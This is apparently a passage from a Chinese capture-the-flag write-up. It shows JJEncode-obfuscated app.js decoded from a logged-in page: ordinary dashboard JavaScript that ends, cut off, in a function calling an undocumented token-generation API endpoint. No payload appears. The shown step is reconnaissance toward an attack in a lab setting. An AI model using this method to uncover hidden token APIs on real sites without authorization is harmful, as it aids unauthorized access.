
登陆后得到

在页面资源中,看到 app.js

使用 JJEncode 进行解码
完整结果
"use strict";
const d = document;
d.addEventListener("DOMContentLoaded", function(event) {

    const swalWithBootstrapButtons = Swal.mixin({
        customClass: {
            confirmButton: 'btn btn-primary me-3',
            cancelButton: 'btn btn-gray'
        },
        buttonsStyling: false
    });

    var themeSettingsEl = document.getElementById('theme-settings');
    var themeSettingsExpandEl = document.getElementById('theme-settings-expand');

    if(themeSettingsEl) {

        var themeSettingsCollapse = new bootstrap.Collapse(themeSettingsEl, {
            show: true,
            toggle: false
        });

        if (window.localStorage.getItem('settings_expanded') === 'true') {
            themeSettingsCollapse.show();
            themeSettingsExpandEl.classList.remove('show');
        } else {
            themeSettingsCollapse.hide();
            themeSettingsExpandEl.classList.add('show');
        }

        themeSettingsEl.addEventListener('hidden.bs.collapse', function () {
            themeSettingsExpandEl.classList.add('show');
            window.localStorage.setItem('settings_expanded', false);
        });

        themeSettingsExpandEl.addEventListener('click', function () {
            themeSettingsExpandEl.classList.remove('show');
            window.localStorage.setItem('settings_expanded', true);
            setTimeout(function() {
                themeSettingsCollapse.show();
            }, 300);
        });
    }

    // options
    const breakpoints = {
        sm: 540,
        md: 720,
        lg: 960,
        xl: 1140
    };

    var sidebar = document.getElementById('sidebarMenu')
    if(sidebar && d.body.clientWidth < breakpoints.lg) {
        sidebar.addEventListener('shown.bs.collapse', function () {
            document.querySelector('body').style.position = 'fixed';
        });
        sidebar.addEventListener('hidden.bs.collapse', function () {
            document.querySelector('body').style.position = 'relative';
        });
    }

    var iconNotifications = d.querySelector('.notification-bell');
    if (iconNotifications) {
        iconNotifications.addEventListener('shown.bs.dropdown', function () {
            iconNotifications.classList.remove('unread');
        });
    }

    [].slice.call(d.querySelectorAll('[data-background]')).map(function(el) {
        el.style.background = 'url(' + el.getAttribute('data-background') + ')';
    });

    [].slice.call(d.querySelectorAll('[data-background-lg]')).map(function(el) {
        if(document.body.clientWidth> breakpoints.lg) {
            el.style.background = 'url(' + el.getAttribute('data-background-lg') + ')';
        }
    });

    [].slice.call(d.querySelectorAll('[data-background-color]')).map(function(el) {
        el.style.background = 'url(' + el.getAttribute('data-background-color') + ')';
    });

    [].slice.call(d.querySelectorAll('[data-color]')).map(function(el) {
        el.style.color = 'url(' + el.getAttribute('data-color') + ')';
    });

    //Tooltips
    var tooltipTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="tooltip"]'))
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
    return new bootstrap.Tooltip(tooltipTriggerEl)
    })


    // Popovers
    var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
    var popoverList = popoverTriggerList.map(function (popoverTriggerEl) {
      return new bootstrap.Popover(popoverTriggerEl)
    })


    // Datepicker
    var datepickers = [].slice.call(d.querySelectorAll('[data-datepicker]'))
    var datepickersList = datepickers.map(function (el) {
        return new Datepicker(el, {
            buttonClass: 'btn'
          });
    })

    if(d.querySelector('.input-slider-container')) {
        [].slice.call(d.querySelectorAll('.input-slider-container')).map(function(el) {
            var slider = el.querySelector(':scope .input-slider');
            var sliderId = slider.getAttribute('id');
            var minValue = slider.getAttribute('data-range-value-min');
            var maxValue = slider.getAttribute('data-range-value-max');

            var sliderValue = el.querySelector(':scope .range-slider-value');
            var sliderValueId = sliderValue.getAttribute('id');
            var startValue = sliderValue.getAttribute('data-range-value-low');

            var c = d.getElementById(sliderId),
                id = d.getElementById(sliderValueId);

            noUiSlider.create(c, {
                start: [parseInt(startValue)],
                connect: [true, false],
                //step: 1000,
                range: {
                    'min': [parseInt(minValue)],
                    'max': [parseInt(maxValue)]
                }
            });
        });
    }

    if (d.getElementById('input-slider-range')) {
        var c = d.getElementById("input-slider-range"),
            low = d.getElementById("input-slider-range-value-low"),
            e = d.getElementById("input-slider-range-value-high"),
            f = [d, e];

        noUiSlider.create(c, {
            start: [parseInt(low.getAttribute('data-range-value-low')), parseInt(e.getAttribute('data-range-value-high'))],
            connect: !0,
            tooltips: true,
            range: {
                min: parseInt(c.getAttribute('data-range-value-min')),
                max: parseInt(c.getAttribute('data-range-value-max'))
            }
        }), c.noUiSlider.on("update", function (a, b) {
            f[b].textContent = a[b]
        });
    }

    //Chartist

    if(d.querySelector('.ct-chart-sales-value')) {
        //Chart 5
          new Chartist.Line('.ct-chart-sales-value', {
            labels: ['Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat', 'Sun'],
            series: [
                [0, 10, 30, 40, 80, 60, 100]
            ]
          }, {
            low: 0,
            showArea: true,
            fullWidth: true,
            plugins: [
              Chartist.plugins.tooltip()
            ],
            axisX: {
                // On the x-axis start means top and end means bottom
                position: 'end',
                showGrid: true
            },
            axisY: {
                // On the y-axis start means left and end means right
                showGrid: false,
                showLabel: false,
                labelInterpolationFnc: function(value) {
                    return '$' + (value / 1) + 'k';
                }
            }
        });
    }

    if(d.querySelector('.ct-chart-ranking')) {
        var chart = new Chartist.Bar('.ct-chart-ranking', {
            labels: ['Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
            series: [
              [1, 5, 2, 5, 4, 3],
              [2, 3, 4, 8, 1, 2],
            ]
          }, {
            low: 0,
            showArea: true,
            plugins: [
              Chartist.plugins.tooltip()
            ],
            axisX: {
                // On the x-axis start means top and end means bottom
                position: 'end'
            },
            axisY: {
                // On the y-axis start means left and end means right
                showGrid: false,
                showLabel: false,
                offset: 0
            }
            });

          chart.on('draw', function(data) {
            if(data.type === 'line' || data.type === 'area') {
              data.element.animate({
                d: {
                  begin: 2000 * data.index,
                  dur: 2000,
                  from: data.path.clone().scale(1, 0).translate(0, data.chartRect.height()).stringify(),
                  to: data.path.clone().stringify(),
                  easing: Chartist.Svg.Easing.easeOutQuint
                }
              });
            }
        });
    }

    if(d.querySelector('.ct-chart-traffic-share')) {
        var data = {
            series: [70, 20, 10]
          };

          var sum = function(a, b) { return a + b };

          new Chartist.Pie('.ct-chart-traffic-share', data, {
            labelInterpolationFnc: function(value) {
              return Math.round(value / data.series.reduce(sum) * 100) + '%';
            },
            low: 0,
            high: 8,
            donut: true,
            donutWidth: 20,
            donutSolid: true,
            fullWidth: false,
            showLabel: false,
            plugins: [
              Chartist.plugins.tooltip()
            ],
        });
    }

    if (d.getElementById('loadOnClick')) {
        d.getElementById('loadOnClick').addEventListener('click', function () {
            var button = this;
            var loadContent = d.getElementById('extraContent');
            var allLoaded = d.getElementById('allLoadedText');

            button.classList.add('btn-loading');
            button.setAttribute('disabled', 'true');

            setTimeout(function () {
                loadContent.style.display = 'block';
                button.style.display = 'none';
                allLoaded.style.display = 'block';
            }, 1500);
        });
    }

    var scroll = new SmoothScroll('a[href*="#"]', {
        speed: 500,
        speedAsDuration: true
    });

    if(d.querySelector('.current-year')){
        d.querySelector('.current-year').textContent = new Date().getFullYear();
    }

    // Glide JS

    if (d.querySelector('.glide')) {
        new Glide('.glide', {
            type: 'carousel',
            startAt: 0,
            perView: 3
          }).mount();
    }

    if (d.querySelector('.glide-testimonials')) {
        new Glide('.glide-testimonials', {
            type: 'carousel',
            startAt: 0,
            perView: 1,
            autoplay: 2000
          }).mount();
    }

    if (d.querySelector('.glide-clients')) {
        new Glide('.glide-clients', {
            type: 'carousel',
            startAt: 0,
            perView: 5,
            autoplay: 2000
          }).mount();
    }

    if (d.querySelector('.glide-news-widget')) {
        new Glide('.glide-news-widget', {
            type: 'carousel',
            startAt: 0,
            perView: 1,
            autoplay: 2000
          }).mount();
    }

    if (d.querySelector('.glide-autoplay')) {
        new Glide('.glide-autoplay', {
            type: 'carousel',
            startAt: 0,
            perView: 3,
            autoplay: 2000
          }).mount();
    }

    // Pricing countup
    var billingSwitchEl = d.getElementById('billingSwitch');
    if(billingSwitchEl) {
        const countUpStandard = new countUp.CountUp('priceStandard', 99, { startVal: 199});
        const countUpPremium = new countUp.CountUp('pricePremium', 199, { startVal: 299});

        billingSwitchEl.addEventListener('change', function() {
            if(billingSwitch.checked) {
                countUpStandard.start();
                countUpPremium.start();
            } else {
                countUpStandard.reset();
                countUpPremium.reset();
            }
        });
    }

});

SetDatePicker();

$(document).ready(function () {
    // Delete Item
    $('.item-row').on('click', '.delete_item', function (event) {
        event.preventDefault();
        var btn = $(this);
        var url = btn.data('href');
        var param = [];
        param['url'] = url;
        param['btn'] = btn;

        $.confirm({
                title: 'Warning!',
                content: 'Are you sure you want to delete?',
                type: 'red',
                buttons: {
                    yes: function () {
                        AjaxRemoveItem(param);
                    },
                    no: function () {
                    }
                }
            },
        );
    });

    // Edit Item by double click
    $('.item-row').dblclick(function (event) {
        event.preventDefault();
        var item = $(this);
        var url = item.data('edit');
        var param = [];
        param['url'] = url;
        param['item'] = item;
        AjaxGetEditRowForm(param);
    });

    // Save form with click button
    $('.item-row').on('click', '.save_form', function (event) {
        event.preventDefault();
        var btn = $(this);
        SaveItem(btn);
    });

    // Save form with ENTER
    $('.item-row').keyup('.value', function (event) {
        if (event.keyCode === 13) {
            event.preventDefault();
            var btn = $(this);
            SaveItem(btn);
        }
    });
    $('.item-row').keyup('.name', function (event) {
        if (event.keyCode === 13) {
            event.preventDefault();
            var btn = $(this);
            SaveItem(btn);
        }
    });

    // Cancel edit form
    $('.item-row').on('click', '.cancel_form', function (event) {
        event.preventDefault();
        var btn = $(this);
        var item = btn.closest('.item-row');
        var url = item.data('detail');
        var param = [];
        param['url'] = url;
        param['item'] = item;
        AjaxGetEditRowDetail(param);
    });
});


// Functions

function AjaxGetEditRowDetail(param) {
    $.ajax({
        url: param['url'],
        type: 'GET',
        success: function (data) {
            param['item'].html(data);
        },
        error: function () {
            notification.error('Error occurred');
        }
    });
}

function AjaxGetEditRowForm(param) {
    $.ajax({
        url: param['url'],
        type: 'GET',
        success: function (data) {
            param['item'].html(data);
            SetDatePicker();
        },
        error: function () {
            notification.error('Error occurred');
        }
    });
}

function AjaxPutEditRowForm(param) {
    $.ajax({
        url: param['url'],
        type: 'PUT',
        data: param['query'],
        beforeSend: function (xhr) {
            xhr.setRequestHeader("X-CSRFToken", $.cookie('csrftoken'));
        },
        success: function (data) {
            notification[data.valid](data.message);

            if (data.valid === 'success') {
                param['item'].html(data.edit_row);
                SetDatePicker();
            }
        },
        error: function () {
            toastr.error('Error occurred');
        }
    });
}

function AjaxRemoveItem(param) {
    $.ajax({
        url: param['url'],
        type: 'DELETE',
        data: param['query'],
        beforeSend: function (xhr) {
            xhr.setRequestHeader("X-CSRFToken", $.cookie('csrftoken'));
        },
        success: function (data) {
            if (data.valid !== 'success')
                notification[data.valid](data.message);

            if (data.valid === 'success') {
                if (data.redirect_url) {
                    window.location.replace(data.redirect_url);
                } else {
                    notification[data.valid](data.message);
                    var item_row = param['btn'].closest('.item-row');
                    item_row.hide('slow', function () {
                        item_row.remove();
                    });
                }
            }
        },
        error: function () {
            toastr.error('Error occurred');
        }
    });
}

function SaveItem(btn) {
    var item = btn.closest('.item-row');
    var url = item.data('edit');
    var param = [];
    param['url'] = url;
    param['item'] = item;
    param['query'] = $('.value').serialize() + '&' + $('.name').serialize() + '&' + $('.type').serialize();
    AjaxPutEditRowForm(param);
}

function SetDatePicker() {
    var datepickers = [].slice.call(d.querySelectorAll('.datepicker_input'));
    datepickers.map(function (el) {
        return new Datepicker(el, {format: 'yyyy-mm-dd'});
    });
}

function GenerateToken() {
    var generate_token = document.getElementById('generate_token');
    var api_token = document.getElementById('api_token');
    var output = document.getElementById('output');
    output.innerHTML = '';
    if (username.value == "") {
        output.innerHTML = "Username value cannot be empty!";
        setTimeout(() => {
            document.getElementById('closeAlert');
        }, 2000);
        return;
    }
    xhr.open('POST', '/api/v4/tokens/generate_token');
    xhr.responseType = 'json';
    xhr.onload = function (e) {
        if (this.status == 200) {
            api_token.append(this.response['token']);
        }
    };
    data = {
        "generate_token": generate_token
    }
